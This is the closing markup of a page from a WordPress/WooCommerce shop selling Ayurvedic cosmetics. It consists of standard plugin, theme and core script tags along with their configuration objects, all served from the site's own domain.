var pum_sub_vars = {"ajaxurl":"https://www.auraherbal.in/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-26622":{"triggers":[{"type":"auto_open","settings":{"delay":500,"cookie_name":["pum-26622"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-26622","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"26614","size":"small","responsive_min_width":"0%","responsive_max_width":"600px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"10","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":26622,"slug":"get-a-quote"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.auraherbal.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1690954389&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/woocommerce/header-cart.min.js?ver=2.1.0" id="smartic-header-cart-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/footer.min.js?ver=2.1.0" id="smartic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/tooltipster.bundle.js?ver=2.1.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/woocommerce/main.min.js?ver=2.1.0" id="smartic-products-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/woocommerce/quantity.min.js?ver=2.1.0" id="smartic-input-quantity-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.0" id="smartic-cart-canvas-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.auraherbal.in/wp-admin/admin-ajax.php","nonce":"aa25709aaa","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.auraherbal.in/exploring-the-advantages-of-collaborating-with-ayurvedic-cosmetic-manufacturers/","cart_redirectition":"no","cart_page_url":"https://www.auraherbal.in/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.4" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.9.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.0" id="wc-price-slider_33-js"></script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-400x400.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Aura%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.9.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.auraherbal.in%5C%2Fauraherbs%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22_feature_nonce%22%3A%229939efeeb5%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=391426b47f4780dfec24522b83617956" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=ceacd391939af0c777fd893a682230fb" id="wc-price-format-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=1.4.0" id="wc-priceformat-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-registry.js?ver=bb336eb1129c15743d55bea728014f5a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '8e0c401018',
				wcStoreApiNonceTimestamp: '1769909931'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=0f88b73823abe386acef4b1e2baa1147" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=e86dc92b5756712664c38afd5fbe9b13" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=801004de22d36e158bd18aa438cafd1c" id="wc-price-filter-block-frontend-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=1.4.0" id="wc-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.0" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.0" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.auraherbal.in\/wp-admin\/admin-ajax.php","nonce":"5c97d52644","urls":{"assets":"https:\/\/www.auraherbal.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.auraherbal.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.auraherbal.in\/cart\/","checkout_page_url":"https:\/\/www.auraherbal.in\/checkout\/","fragments_nonce":"83369cf598"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.auraherbal.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.auraherbal.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"ayurvedic cosmetic manufacturers Archives - Aura","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/elementor-frontend.js?ver=2.1.0" id="smartic-elementor-frontend-js"></script>
